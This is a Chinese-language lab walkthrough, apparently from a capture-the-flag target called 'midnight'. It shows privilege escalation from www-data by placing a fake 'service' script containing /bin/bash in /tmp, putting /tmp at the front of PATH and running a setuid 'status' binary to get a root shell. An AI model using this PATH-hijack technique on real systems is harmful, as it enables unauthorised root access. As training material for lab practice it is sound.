
看不懂,根据最后的提示,加上-l试试看。
没啥区别,搜索了一下,status命令是基于环境变量搜索查看服务的一些状态等等。linux下最常用的环境变量就是PATH变量了,不过仍然不知道怎么使用。自己/tmp下面写个shell添加到环境变量试试看。文件名就叫myshell.sh,内容如下。

给脚本赋予可以执行权限。
www-data@midnight:/tmp$ chmod u+x myshell.sh
然后把/tmp目录添加到环境变量里面。
www-data@midnight:/tmp$ export PATH=/tmp:$PATH
www-data@midnight:/tmp$ echo $PATH

可以看到/tmp已经被添加到环境变量,再运行一下status命令看看有没有变化。

没啥变化,权限改成777试试看。
仍然没啥反应,黔驴技穷了。切换到jose用户,再执行上面的所有提权步骤,仍然失败。没办法,上网搜一下别人的打靶经历,这里非常感谢大神的分享,上链接https://blog.csdn.net/2301_80127209/article/details/138340615。参照这个大神的提权思路,顺利提权。
www-data@midnight:/tmp$ echo '/bin/bash' > /tmp/service
www-data@midnight:/tmp$ chmod 777 /tmp/service
www-data@midnight:/tmp$ cat /tmp/service
www-data@midnight:/tmp$ export PATH=/tmp:$PATH
www-data@midnight:/tmp$ status

 看来是成功了,验证一下,并获得一下flag。
打靶完毕。